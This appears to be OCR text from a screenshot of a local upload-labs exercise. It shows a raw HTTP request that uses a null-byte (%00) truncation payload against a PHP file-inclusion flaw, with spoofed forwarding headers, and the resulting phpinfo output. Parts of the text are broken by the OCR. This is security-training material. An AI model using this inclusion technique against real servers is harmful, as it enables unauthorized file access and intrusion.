 1 GET /upload-labs-master/upload-labs-master/demo.php?path=./phpinfo.txt%00
HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USER_NAME_COOKIE=admin; SID_1=b409a7ec; searchmore_admin=8;
OA_USER_ID=admin; PHPSESSID=easkt1t7s1b4j8o08651go32p7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 1.1.1.1
15 X-Originating-IP: 1.1.1.1
16 X-Remote-IP: 1.1.1.1
17 X-Remote-Addr: 1.1.1.1
18
19
<?php
highlight_file(__FILE__);
$path = $_REQUEST['path'];
@include $path.'/web/admin/xxxx';
?>
PHP Version 5.2.17
System Windows NT DESKTOP-ITHFTD7 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pa
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-b
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled